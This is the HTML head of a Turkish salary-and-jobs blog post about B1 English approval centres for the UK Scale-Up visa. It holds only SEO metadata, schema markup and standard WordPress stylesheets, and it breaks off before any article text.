

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/
body_size: 15812
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Scale Up Vizesi İçin B1 Düzey İngilizce Onayı Alabileceğiniz Yerler Açıklandı | Güncel Maaşlar 2024</title>
<meta name="description" content="Scale Up Vizesi için İngiltere minimum B1 düzey İngilizce bilme koşulu getirmişti. Şimdi ise B1 düzey İngilizce&#039;nizin onay verileceği kurumların tam listesi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Scale Up Vizesi İçin B1 Düzey İngilizce Onayı Alabileceğiniz Yerler Açıklandı | Güncel Maaşlar 2024" />
<meta property="og:description" content="Scale Up Vizesi için İngiltere minimum B1 düzey İngilizce bilme koşulu getirmişti. Şimdi ise B1 düzey İngilizce&#039;nizin onay verileceği kurumların tam listesi" />
<meta property="og:url" content="https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/" />
<meta property="og:site_name" content="Güncel Maaşlar 2024" />
<meta property="article:publisher" content="https://www.facebook.com/nekadarmaasi" />
<meta property="article:section" content="İş İlanları" />
<meta property="og:updated_time" content="2022-08-31T17:29:15+03:00" />
<meta property="og:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere.jpg" />
<meta property="og:image:secure_url" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="scale up vizesi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-31T17:28:39+03:00" />
<meta property="article:modified_time" content="2022-08-31T17:29:15+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Scale Up Vizesi İçin B1 Düzey İngilizce Onayı Alabileceğiniz Yerler Açıklandı | Güncel Maaşlar 2024" />
<meta name="twitter:description" content="Scale Up Vizesi için İngiltere minimum B1 düzey İngilizce bilme koşulu getirmişti. Şimdi ise B1 düzey İngilizce&#039;nizin onay verileceği kurumların tam listesi" />
<meta name="twitter:site" content="@nekadarmaasi" />
<meta name="twitter:creator" content="@nekadarmaasi" />
<meta name="twitter:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="nekadarmaasi" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.nekadarmaasi.com/#person","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","url":"https://www.nekadarmaasi.com","sameAs":["https://www.facebook.com/nekadarmaasi","https://twitter.com/nekadarmaasi"],"logo":{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/#logo","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","contentUrl":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","caption":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","inLanguage":"tr","width":"512","height":"120"},"image":{"@id":"https://www.nekadarmaasi.com/#logo"}},{"@type":"WebSite","@id":"https://www.nekadarmaasi.com/#website","url":"https://www.nekadarmaasi.com","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere.jpg","url":"https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere.jpg","width":"1200","height":"800","caption":"scale up vizesi","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/#webpage","url":"https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/","name":"Scale Up Vizesi \u0130\u00e7in B1 D\u00fczey \u0130ngilizce Onay\u0131 Alabilece\u011finiz Yerler A\u00e7\u0131kland\u0131 | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-08-31T17:28:39+03:00","dateModified":"2022-08-31T17:29:15+03:00","isPartOf":{"@id":"https://www.nekadarmaasi.com/#website"},"primaryImageOfPage":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/#author","name":"nekadarmaasi","description":"Merhabalar. Sizler i\u00e7in mesleklerin maa\u015flar\u0131n\u0131 inceliyorum. \u0130lerde yapaca\u011f\u0131n\u0131z mesle\u011fin maa\u015f\u0131n\u0131 \u00f6\u011frenmek istiyorsan\u0131z do\u011fru yerdesiniz. Maa\u015f\u0131 ne kadar ? Ne kadar maa\u015f al\u0131yor sorular\u0131na yan\u0131t bulabilirsiniz.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","url":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","caption":"nekadarmaasi","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Scale Up Vizesi \u0130\u00e7in B1 D\u00fczey \u0130ngilizce Onay\u0131 Alabilece\u011finiz Yerler A\u00e7\u0131kland\u0131 | G\u00fcncel Maa\u015flar 2024","keywords":"Scale Up Vizesi,scale up i\u015f\u00e7i al\u0131m\u0131,ingilterede i\u015f bulmak,ingiltere i\u015f ilanlar\u0131,ingiltere i\u015f\u00e7i al\u0131m\u0131,ingiltere i\u015f vizesi,ingiltere i\u015f\u00e7i vizesi,ingiltere i\u015f ilan\u0131,ingiltere i\u015f bulma siteleri","datePublished":"2022-08-31T17:28:39+03:00","dateModified":"2022-08-31T17:29:15+03:00","author":{"@id":"https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/#author","name":"nekadarmaasi"},"publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"description":"Scale Up Vizesi i\u00e7in \u0130ngiltere minimum B1 d\u00fczey \u0130ngilizce bilme ko\u015fulu getirmi\u015fti. \u015eimdi ise B1 d\u00fczey \u0130ngilizce&#039;nizin onay verilece\u011fi kurumlar\u0131n tam listesi","name":"Scale Up Vizesi \u0130\u00e7in B1 D\u00fczey \u0130ngilizce Onay\u0131 Alabilece\u011finiz Yerler A\u00e7\u0131kland\u0131 | G\u00fcncel Maa\u015flar 2024","@id":"https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/#richSnippet","isPartOf":{"@id":"https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/#webpage"},"image":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/08/scale-up-vizesi-ingiltere.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; akışı" href="https://www.nekadarmaasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; yorum akışı" href="https://www.nekadarmaasi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; Scale Up Vizesi İçin B1 Düzey İngilizce Onayı Alabileceğiniz Yerler Açıklandı yorum akışı" href="https://www.nekadarmaasi.com/scale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fscale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fscale-up-vizesi-icin-b1-duzey-ingilizce-onayi-alabileceginiz-yerler-aciklandi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
